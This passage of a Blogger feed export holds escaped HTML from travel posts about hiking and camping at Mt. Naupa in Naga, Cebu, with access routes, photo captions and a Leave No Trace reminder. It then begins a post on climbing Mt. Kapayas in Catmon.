src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmau4Fkky0QWWYIiYMBF-OPfYRnCoalU22egt3BuDGYqVJOZaSl_i0UPXqLymIOiQfUYOGq80C67hfmSpdy9kZcehpbknhyphenhyphen6xdT3TdW2uotQhvksxc38xlwjtEBNfGDq7X_Mt3PkJZ22fY\/s640\/greeny+hill.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkSd8flXJAqdet_VNdIzgrLw-qROppHo1X3e7c5E3sdYX4pPKL6s5NnAMf44Ng17OrR0-hQPQst_dhrApIr5kXvpeyNQqqr_9-eemKQxNBuJan_RQvVakheOsWoZwCcLx6wQJfuXWOcpve\/s1600\/gruf.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkSd8flXJAqdet_VNdIzgrLw-qROppHo1X3e7c5E3sdYX4pPKL6s5NnAMf44Ng17OrR0-hQPQst_dhrApIr5kXvpeyNQqqr_9-eemKQxNBuJan_RQvVakheOsWoZwCcLx6wQJfuXWOcpve\/s640\/gruf.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8H78nrhkIzeTUJwRxA5vTR0yUd3c5DazSYqO40T5H3qSd7F_30do7Zb334EJx6o_yFhhWLD-iBo76IaA6oCvNytP7EDj_zLAvPHyZpNVfJLmzpDPuAuA4QpNVtIUiq3sRQnuEZ-eMEmJm\/s1600\/jeepfie.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8H78nrhkIzeTUJwRxA5vTR0yUd3c5DazSYqO40T5H3qSd7F_30do7Zb334EJx6o_yFhhWLD-iBo76IaA6oCvNytP7EDj_zLAvPHyZpNVfJLmzpDPuAuA4QpNVtIUiq3sRQnuEZ-eMEmJm\/s400\/jeepfie.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EVarious Access points to Naupa, Naga, Cebu:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003EAll starts from South Bus Terminal or if you know the other routes going to Naga or Minglanilla via Multi-Cab jeepneys\u003C\/li\u003E\n\u003Cli\u003EYou can start heading to the jump off point via Gaisano Minglanilla to Cogon Chapel and vice versa through Habal-habal\u003C\/li\u003E\n\u003Cli\u003EYou can also access it from Brgy. Tungkop, Minglanilla.\u003C\/li\u003E\n\u003Cli\u003EOr you can go to Naga Uling road or that corner road (with Bakeshops) right before South General Hospital if you are coming from Cebu City\u003C\/li\u003E\n\u003C\/ul\u003E\nThere are \u003Cb\u003Emany things you can do when in Naupa\u003C\/b\u003E. You can start with the most obvious, taking Photos (selfies, groufies, landscapes: peak, true peak, trail..etc..); then there's camping of course. I've tried camping on the 360 peak [winds are quite strong], and anywhere below \u003Cb\u003ENaupa's 360 peak\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZcpcCg2DCCOvCKrKGrsMHSwBv_2Zz8OVaGqfcJSzDihTd464JqJd4Vc72jnOpxrzq5g43fvhOvwu4CBLTs6OMC7cRM52nLqGybWz1h4KE7s2DLazAu5wAEXZ6u-_a65qzqPun9eNn1pfh\/s1600\/campin.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZcpcCg2DCCOvCKrKGrsMHSwBv_2Zz8OVaGqfcJSzDihTd464JqJd4Vc72jnOpxrzq5g43fvhOvwu4CBLTs6OMC7cRM52nLqGybWz1h4KE7s2DLazAu5wAEXZ6u-_a65qzqPun9eNn1pfh\/s640\/campin.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOur not-so-obvious secret spot early this 2017\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVoF3HgmgJOvbvz95UhYHrSXRSiN4a7DKu6dw8gG_EHS2s-TUJA-lpwx0aOJS1N7gRLI92qNUGyp3wn4sxk394bn9s3UbKq3_VGp8yDj_m5F2Z5abzk_PzGiYE079c3OFFlfgu93nP6rf\/s1600\/rainy+first.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVoF3HgmgJOvbvz95UhYHrSXRSiN4a7DKu6dw8gG_EHS2s-TUJA-lpwx0aOJS1N7gRLI92qNUGyp3wn4sxk394bn9s3UbKq3_VGp8yDj_m5F2Z5abzk_PzGiYE079c3OFFlfgu93nP6rf\/s640\/rainy+first.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is what our rainy and wet camp look like at the peak last 2013\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ8APzM1tyGoa5DMsMNyW8FIdXAOV1lgZezgbeDhungh1mF3FAi0CkhJxD-5fsqu0bLlVv2OwLlwRnZ2pBXOLiVIMENajxWcgtdpAP78vwmQKeZVuNLLNYoS5gkuJ646CXYDPV8octn3BI\/s1600\/too+many.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ8APzM1tyGoa5DMsMNyW8FIdXAOV1lgZezgbeDhungh1mF3FAi0CkhJxD-5fsqu0bLlVv2OwLlwRnZ2pBXOLiVIMENajxWcgtdpAP78vwmQKeZVuNLLNYoS5gkuJ646CXYDPV8octn3BI\/s640\/too+many.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAnd unfortunately, this was the scene on the other side of our secret spot early this 2017\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgxQ0JRH4Y2WQvuTbiAg0RJuh2m4OJxRyKR4XB2k39glsDooyN18NceVWkkzBoVm-8OllUGS8jeFtkkBne0hyphenhyphen5ZsZURYorcxYQyLC7l3dVpH9dQwTBiFzhhp_SShdVdHogiTe5CHm7jlDm\/s1600\/jump+shot.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgxQ0JRH4Y2WQvuTbiAg0RJuh2m4OJxRyKR4XB2k39glsDooyN18NceVWkkzBoVm-8OllUGS8jeFtkkBne0hyphenhyphen5ZsZURYorcxYQyLC7l3dVpH9dQwTBiFzhhp_SShdVdHogiTe5CHm7jlDm\/s640\/jump+shot.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJumpshots\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVibBCegm5A6ZoNtDYdoIjnENtA5ZfRKSmTgJgyCLi1JLzvI3nDimP_SDraM-6WqjFBR8KQfeikc0E1msjNybd4d1L5RxmiCRINlQLBkaO2NEjZhDEa1u1hK5vTHncaU5xV6T0apxWuQEV\/s1600\/light+playing.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVibBCegm5A6ZoNtDYdoIjnENtA5ZfRKSmTgJgyCLi1JLzvI3nDimP_SDraM-6WqjFBR8KQfeikc0E1msjNybd4d1L5RxmiCRINlQLBkaO2NEjZhDEa1u1hK5vTHncaU5xV6T0apxWuQEV\/s640\/light+playing.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPlaying with lights at night. Photo By: Louie Plaza\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71J9WhGr-l9qy-SyM-jam4Vyss8OJ2aGkt_b-he3oEsP93W61bzIy_kLB46JN2WRMMHvj45Xt-7b4fNf_y6yW1edGw8dZpx31Qm2dv7K6VJJ-eIHHaoQ26bmo3THCWOxl6H9VG15QAI4F\/s1600\/milky+way.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71J9WhGr-l9qy-SyM-jam4Vyss8OJ2aGkt_b-he3oEsP93W61bzIy_kLB46JN2WRMMHvj45Xt-7b4fNf_y6yW1edGw8dZpx31Qm2dv7K6VJJ-eIHHaoQ26bmo3THCWOxl6H9VG15QAI4F\/s640\/milky+way.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EChasing the milky way at midnight. Photo by: Louie Plaza\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq_7lFgLudd61sj6i6Wo-i4NP8TK5Y6-KYrIuyqMY3W1arrlLjR-BoyElbgZFc7BTis6YxXZ32JYABqOvEUiDjz7YG25uPa2YE1Ia_zYE92PF75Vmw4E7m5RnK1IwxFBTBGIjWzwfwuhIG\/s1600\/night+shots.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq_7lFgLudd61sj6i6Wo-i4NP8TK5Y6-KYrIuyqMY3W1arrlLjR-BoyElbgZFc7BTis6YxXZ32JYABqOvEUiDjz7YG25uPa2YE1Ia_zYE92PF75Vmw4E7m5RnK1IwxFBTBGIjWzwfwuhIG\/s640\/night+shots.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHow about a group photo at night? Photo by: Louie Plaza\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPVrCtT4_QebNgA90STJgWS_DIhOJBgqjVW8Cp1T49Y14ZuIlSfzqGp1FxOM4fwhg1HZxMd9NyqvqsAH8o73w2K3K9w8nn7fz5twIEIKfAx1Ri62YLfpT5qClQ8znGx3YHRupn_CYAlsjc\/s1600\/silhouette.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPVrCtT4_QebNgA90STJgWS_DIhOJBgqjVW8Cp1T49Y14ZuIlSfzqGp1FxOM4fwhg1HZxMd9NyqvqsAH8o73w2K3K9w8nn7fz5twIEIKfAx1Ri62YLfpT5qClQ8znGx3YHRupn_CYAlsjc\/s640\/silhouette.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPlaying with Silhouettes at sunset. Photo by: Louie Plaza\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii-Bmya37ddBC9Xn7FP1BP0lA-wX1Aq2cVZWfz4vIkHIqGGdtmI7H5mFAslO_ZBHvd2RvsiWFrCjc7AuzLtUFrUJY6VIGdZaKVKp4SItpz4dN2Y8eGvRU3pnSjapyfb2Xism353UHuz45a\/s1600\/sky+canvass.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii-Bmya37ddBC9Xn7FP1BP0lA-wX1Aq2cVZWfz4vIkHIqGGdtmI7H5mFAslO_ZBHvd2RvsiWFrCjc7AuzLtUFrUJY6VIGdZaKVKp4SItpz4dN2Y8eGvRU3pnSjapyfb2Xism353UHuz45a\/s640\/sky+canvass.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo8qy2nK8cugXvQtCSpuO_EqHCgZhffEJ5_fLTDRBoWKRSOAH4T8Z0MW2E1BO9uBkXARO45eqQruhE-boRraYIaPg1sAJWVe0WJFZ5MMCj6SN49R5P-T0Bba0z6b0JHKbOaVXefW0q5kxC\/s1600\/squad+pics.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo8qy2nK8cugXvQtCSpuO_EqHCgZhffEJ5_fLTDRBoWKRSOAH4T8Z0MW2E1BO9uBkXARO45eqQruhE-boRraYIaPg1sAJWVe0WJFZ5MMCj6SN49R5P-T0Bba0z6b0JHKbOaVXefW0q5kxC\/s640\/squad+pics.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMaybe some squad portraits. Photo by: Louie Plaza\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCsRN0LFcNwYEVri3a8jFkIW71NQ6HfLkERN1jjDfozKLj_E-1C7ELfFKiuhi0ebhuM0wRC6pK9znDwuw6JzoE3Zdla03GDmLkvwHW_rP3PWQ-KF_XdRQgH5odqbo4TaaGVZH1KEBcxy1W\/s1600\/star+gazing.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCsRN0LFcNwYEVri3a8jFkIW71NQ6HfLkERN1jjDfozKLj_E-1C7ELfFKiuhi0ebhuM0wRC6pK9znDwuw6JzoE3Zdla03GDmLkvwHW_rP3PWQ-KF_XdRQgH5odqbo4TaaGVZH1KEBcxy1W\/s640\/star+gazing.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EStar Gazing!! Photo by: Louie Plaza\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdZs0RnDpAzmgEMTFmLcSkZBxfH1r-UEl5iajjgYAb2GBR6r3nTQcniDc5qr37RqvZCc6BDRdoc8HxP6r6Q_jQTaQaweLLObYsnJBposAdgJSp1nJdAALxyf3IQ_Y8EroWVHN4uyn820Tc\/s1600\/sunset+peak.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdZs0RnDpAzmgEMTFmLcSkZBxfH1r-UEl5iajjgYAb2GBR6r3nTQcniDc5qr37RqvZCc6BDRdoc8HxP6r6Q_jQTaQaweLLObYsnJBposAdgJSp1nJdAALxyf3IQ_Y8EroWVHN4uyn820Tc\/s640\/sunset+peak.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7vvyg7BL6KjBeB5NbuNH-S5NUaZpeXU9fT7G_qKrUKaJyNvCu205fLZWNEGVWkOCi7rLC6gX6PX6OT8ApXZNGO7xcK9COqwAGLe2Hoo1_tAxv6kmY5IaY_9guxay-s0ZR_1tW7EpKPsxR\/s1600\/sunset+play.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7vvyg7BL6KjBeB5NbuNH-S5NUaZpeXU9fT7G_qKrUKaJyNvCu205fLZWNEGVWkOCi7rLC6gX6PX6OT8ApXZNGO7xcK9COqwAGLe2Hoo1_tAxv6kmY5IaY_9guxay-s0ZR_1tW7EpKPsxR\/s640\/sunset+play.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIf you want to enjoy the beauty of Naupa, let us all keep on making it clean and perhaps help in giving awareness to newbie hikers as well. And as always, don't forget to Leave No Trace as well!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck out our recent visit to Naupa!:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/FVki2hOAr94\" width=\"560\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/7416017674717526544\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2017\/04\/there-and-back-again-in-naga-cebus-mt-naupa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/7416017674717526544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/7416017674717526544"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2017\/04\/there-and-back-again-in-naga-cebus-mt-naupa.html","title":"There and back again in Naga-Cebu's Mt. Naupa"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLYBuJ-QU7pjShdX3cG8UstWL0nE8gEVoVzfJo4CoO7IK-ps9kOvf6T26fFnCLlozdHfqlMJkPV99UwHv2Qlnj9mOjv6CqoTHfHucKDVVVxOhSIfVUYBoHzDXZQOex3tPsOEzHzgGurBId\/s72-c\/blagir+pose.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-7727711459742415891"},"published":{"$t":"2017-04-23T22:02:00.002+08:00"},"updated":{"$t":"2017-12-19T11:07:34.841+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Catmon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cebu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Climbing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Explore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kapayas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lantawan Peak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mt. Kapayas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nature"},{"scheme":"http://www.blogger.com/atom/ns#","term":"North"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Outdoors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Torre Peak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trekking"}],"title":{"type":"text","$t":"Sneaking around Mt. Kapayas (Lantawan or Torre Peak)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51i1bMxFRBbnYMxd17P8ne-ycAQUg3xUVzY4bFfIHcmH_NihFZasyfthmyS5rZnUErHdPOBpYgPd8nltL5EpwyOB3e-Mhyf8FPOjckxomv-Zv58W50QON8UXDzkDZsyKaT1z5HZUOYc2q\/s1600\/meditate.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51i1bMxFRBbnYMxd17P8ne-ycAQUg3xUVzY4bFfIHcmH_NihFZasyfthmyS5rZnUErHdPOBpYgPd8nltL5EpwyOB3e-Mhyf8FPOjckxomv-Zv58W50QON8UXDzkDZsyKaT1z5HZUOYc2q\/s640\/meditate.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is the highest point in Mt. Kapayas' Peak\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nWhen I got an invitation for this climb, I easily agreed without hesitation since \u003Ca href=\"http:\/\/www.vernongo.com\/2017\/04\/sneaking-around-mt-kapayas-lantawan.html\"\u003E\u003Cb\u003EMt. Kapayas in Catmon\u003C\/b\u003E\u0026nbsp;\u003Cb\u003ECebu\u003C\/b\u003E\u003C\/a\u003E is not a simple climb that can be done with just a group of friends since one needs to get a permit and a guide recognized by the LGU in order to ascend it. \u003Cb\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2017\/04\/sneaking-around-mt-kapayas-lantawan.html\"\u003EMt. Kapayas\u003C\/a\u003E\u003C\/b\u003E is also known as \u003Cb\u003ELantawan Peak or Torre Peak\u003C\/b\u003E because the highest point of Mt. \u003Cb\u003EKapayas\u003C\/b\u003E is made of limestone rocks which also resembles the peak of Mt. Mauyog in barangay Tabunan, Balamban.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXygrfcWR3Haoc_NUopETZRJMjmi00beX-z0JKP_geIJ61r6XA6KqX5pAfCRhIPdYemceCbMA-3PsfEGPEOD4QKgQJgRyi9NaNdQLEibxyrYh-91Xt2IKOXeYIPJdGXzNzRUuDuTCTfyNy\/s1600\/edge.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXygrfcWR3Haoc_NUopETZRJMjmi00beX-z0JKP_geIJ61r6XA6KqX5pAfCRhIPdYemceCbMA-3PsfEGPEOD4QKgQJgRyi9NaNdQLEibxyrYh-91Xt2IKOXeYIPJdGXzNzRUuDuTCTfyNy\/s640\/edge.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd 